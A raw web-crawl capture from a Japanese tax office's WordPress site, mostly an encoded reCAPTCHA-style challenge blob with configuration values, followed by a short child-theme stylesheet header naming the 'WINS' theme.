sOZfcOwwo91woIJJ17CkMKAc8OcTHdMWcK7f8O2w4TCpMKww65dUj/[base64]/Dil3ClsKDHsKmw7Myw64MQ2MaQi1hw6zDmggew6XCk1/Cim99GCzCmcOSNmDCqMOCbsOGwrQTwq/Cjm9bwr4Swq9Zw7rCisOodm/Dl8KEw4rDgxPDvMOYw4zDgsKBDsKPw6fDhhEbFsOqw69TGF4PwqTDmRXDuyohJG3ClzHCmmxadMOnBwYgwrEMw7t1wqXCjBzCkCLChcOCfHZXMsOBUhDDrnsCJ10Two7Dq8OsLwlPf8Kca8K9w7csw67DkcO4w7R1PSUyAX9ZLsOgbsKYSsODBj/DkGzDiXXCgmxRBG86wrB+EiDDq0IyIcKLwrQoe8Kiw5BtwpBaw5/CtMKbwpPDlzbDp3DCrhNxw4QvwqDDncOuw73ChBU/wrrDvGrCs8KZw4YTw6jCp3TClBBOLkkFOSvCtcKqwq5jwobDlhPDuMKcwo4BwpLDrcKTPcOHEMOXDB7DlBl/[base64]/DusKqScKsBcO0XQ9Jw7YITTYFT8OqAUE1UlrCtsKfw5RXby5fZcK1w4rCow4eMDxSB8K4w7HChsOzw63DvMKEC8Oaw63DoMKTElbDl8OGwqDCtcKLwoleUcOtwrbComHDmBPCmsOQw7vDvHjDg2FvJWgFwrI/[base64]/R8KQLDbDssKbw68JTsKnB2dlTMOpwrpOwqMOKsO7ZMKMw5ttwow0w4rDlMOvWCjDisO2wpw5EhDDhcOXHcOhcHHCrU7CosO/THc9GMKDJcKdHRcpf8OWPMKWVMKxd8OrBRA5GWs0YsO9HwMNQgHDpFRFw6FAWyV+XsOvbX/CuVl/wqF1w6Z1dm4tw6bCp8K3fEwuwpZOw7tSw5TDvWLCvwjDhcKoYVnCn0fCqMKhBMKIw7JRW8KSAhjDnMK7w57DnlzCqnvDs0EPwqTCiUPDs8OyYsOZfGh5OVnDqsKDw7Riw7M/w7QMw4nCpcKLTMKwLcKLwqFKKFNWasKlVDYow7AdQWwUw5gnwodCcC0EIxVXwp7DmCjDhnfDocKdwo8/w4TCnxnDhcOieGXDkGhqwpbCuhF0ZwPDpQ1Cw6fDvgA7wofCoMORw6rDvgLDvjnCinl5SCsuwpPCjR4ZwpzCvcOMwpnDvFswwok/OTPClgUTwrHDlMOGDi/DjMOMZgLDnADDtsOrw6vDosOwwqzDpsOdUW7Ch8K1Nys1fcK/wqvDhScVQ3MvesKIAcK8f37Cl1/[base64]/[base64]/wrfCjXYELnhCAR1twr5ZIgAdw7TDgyhWcXPCnVPCrcO7w7lrw4TDisOPM8KAwoYOwoHCsBZIwq/DpEXCsSFTw4V6w79rfsK6SsOWRMK1wrtEw4/Cu3pFw6nDizxjwrx0w594BsKUw6QnPcKdAcOhwpsHCsOFJUzCjSXCjsKIw7wFDMOhwqzDm3DDnsKxacO8H8K7wrx4KCF5w6RJw6vCocK7wrxywrcpBWE+eArDqMKAMcKbw7nCmsOow51twp1UV8K3RyTCpMO/w5zDtMObw7VGacOBVTPDjcKZwpXCvytnJ8KScQ/[base64]/[base64]/CusKiMMONe2XCkcKkw7sRw44NVsOiLG7DoV7CsMOqwqN5aMKDcVQkw57CgsO0w7YHw5LDmcK6E8ODAg9dwqB9PTd/wqhzwrbCvgbDixXCscK3wovDmMKYWxzDgcOBUlhtwrnCh2UFwqoxHTR+wpnDjcKVw7nDksK3I8K7wrHChMKlAMOkScOoJsORwrc7FcOkLsKINsOwBj3DrXbCjTXCiMOWITrDuMK/[base64]/Con5Nw5bDtMOPwpjDjnnDuMOGwrLCqMO2GMK8CMKVbsKKwrTDisOxM8OYw63Cj8OUwq15QkPDpCXDtgU/[base64]/Ck05MwqrDohQhAXnChmcUwpo5w4fDtVVBwqs3KCHDgcKtwojCll/DoMOnwr4nY8KmSsKcSQgNwqPCujXDtMKrDg1iemwtdBjDnh4YSQ8Ew4FiCkESVcOXwoAJwoTDg8OUw7rDlcKNMAw/w5XCmsOhIhkYw7rCggEkeMKtW3xkSBHDkcO4wq/CisODZMKrNE8AwrdbFjDCjMOofEfClsOiEsKMcnXCncOqKjMNEMOieHLCp8OnOcKZwpzCi39IwqrCnhkufsOAYcOTRWl0wpHDtDFbwqgVFhERI3YQHsK9Yl9nwqwSw6/CtgIXaRbCnS/CjcKnWwAIw4JTwo5/PcOPAk1gw7HCicKAwqQQw5/[base64]/DtsKeXhNLYGRnwqFoBFXCtcOUWcKfWUx2wowzwrdTZsKfW8KRwoDDhcK/w6HDuyZzdsK8IlXCgExHCDYnwo1FT3IrbsKTMTtAT1lsdWBWajUBDsOpNgpZwovDjmrDscO9w5cjw73DnD/CvWNXUsKTw4bCv2AYDMKYEnPCnMOzwq9Qw5PCllcPwpDCisKlw4bCoMOsHMKJwrbDmnVXCMOOwrtRwp8Iwq5JVk9hDREwHsO8w4LDicKYEcK3wrTCk3cEw7vClWJPwq4Kw4gsw7srUsO6FsOrwrMXTsOkwoY2cxROwok5EFprw7ZFIcOnwq/DsBHDkcKOwqrCtSrCggfCjsOqJMKXZ8K3wo8twq0RF8KTwpIUG8OowrEqwp3Csj7Ds0d4YAbDhgM4AcKywq/[base64]/CgHrClyfDu8KWfAsZKMOsZTlhaWPDoDkoTBDDlWVRXcOYwrs/PGsJaDjDk8KLPHchwoLCrzvCh8Kww647VWLClMO8ZHXDszBFZMK8djE/w5HCiTTDvMK2w6R8w5g/G8K3W2TCv8Opwr1RXwXDjcK5awnDkcKdWMO0wrPCkxc+wofCjUhbw6caGcO2bWPCmk3DmU/CrsKJasO/[base64]/Ch2DCq8ObDcOBMsKMRyN6w6h8YcKQL8KMKcKxw6/[base64]/[base64]/NVfDl8OmTsOlwoVzfMOVN0DCsm9qX8KgwrvCrVvDh8KIVTcUPE7Cnx5Rw5AvRMK1w7XDjDJqw4MCwqnDsVvClGvCnkDDtMKowplJNMKpLsOgw7lOwp/CvCHDksKzwobDs8KHTMOGecOYFm0uwpbCl2bDnU7DhQFOw7lbwrvCiMOfw6sBGsKHWcKIw5fDsMK1aMKfwoPCiUHCpl/CjWLDmBFYwoJ/fcKvwq5jC1d3wovDtGA8ACbDpXPCtMO/VB5sw63ChnjChCkGwpJ+w5LCtsKBwol2VMOkKsK5T8KGw5ULw7TDhBYtJMKuRsKpw5TCgMKzwrbDp8KwLMKDw4LCmcOUw4rCpsKqw4QYwop/VxQMOMKnw7PDh8O1EGRcFFA+w6UmXhXCjcOAMMO4w6LCmcOlw4nDgMO7O8OjGAnCqsOQGsKSGwLDq8KJwqZIwpfDnsOOw6/Djw/Dl2nDkcKQTxnDiVnClGB1wonCjMOsw6MqwqnCpsKNDsKawqjClMKdwpJndcK0w6PDmBrDgxjCoQ/ChQXDosOWCsKRwpzCm8KcwpDDpsOHwp7Dm3HCqMKXBsOaU0XCo8OzCMOfw60cJRxPK8OjQ8K/eQwdRHLDg8KCwovCuMO8wpoyw6NGOAzDunzDm2jDlsOUwp/DkH0rwqBea2Jow7vDvBfCqH1WBWnDujpYw43CgF/Cv8K+w7HDqzTCgsKyw5pkw4sxwrFFwqjCjMO/[base64]/CmX5kecOuwp87OwXDqDAlZsKQwpfDilIiwpjCu8OrNj/DiH3CtMKDXcO2PGXDpMOZQCsYajImXF8CwobCvjrDnxNFw43CvAnCsEd8X8KxwqbDhV7DllElw47DrsKGFx7Cv8OlXcOAPFE/MATDoBYbwpUCwqXChgHDv3UywpHDo8OxQcKqAMO0w7HDnMKSwrpSHMKJccKLOnnDsADDmmtpLx/CvcK4wqE6KCtkw4HCtSwtJi3DhwhEBsKdYHtiw6vClyXCs3E3w4JVw65JWXfCi8KVIEZWOR14\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,370],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22645BIxsDKanVXlV9m8IIRlLEfX2LlsTzTKVgwpMvSk8\\u003d\x22,1,0,null,1,1763965132105,0,0,[130,126],null,[109,131,226],\x22RC-WZi-dNMEZNQi7w\x22,null,null,null,null,null,\x220dAFcWeA4rMu56KA42M2rxW8mHEyUZzQEtU5Bl8AdoAi7vMsXXfddrp9gS1JwGqNX75BzLUA04E6I3SFYmJa4TK35v6HqwYWgvtw\x22,1764047931905]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/